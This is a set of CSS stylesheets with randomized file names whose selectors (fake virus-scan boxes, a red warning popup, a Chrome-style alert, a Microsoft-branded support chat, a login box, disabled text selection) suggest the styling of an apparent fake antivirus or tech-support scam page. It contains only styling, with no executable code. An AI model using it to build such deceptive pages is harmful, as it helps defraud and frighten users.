  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}
</file>
<file: Win08ShDMeEr0887x/css/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.eot);
    src: url(../fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.woff2) format("woff2"),url(../fonts/w0iMQVYtWo9B.woff) format("woff"),url(../fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(../images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 10%;
    left: 25%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.quiks {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.quiks:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.quiks ul {
    list-style-type: none;
    float: right
}
.quiks ul li {
    float: left;
    display: inline-block
}

.quiks ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: Win08ShDMeEr0887x/css/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.png) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
</file>
<file: rkkhl0x00CHxx0786x009/css/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
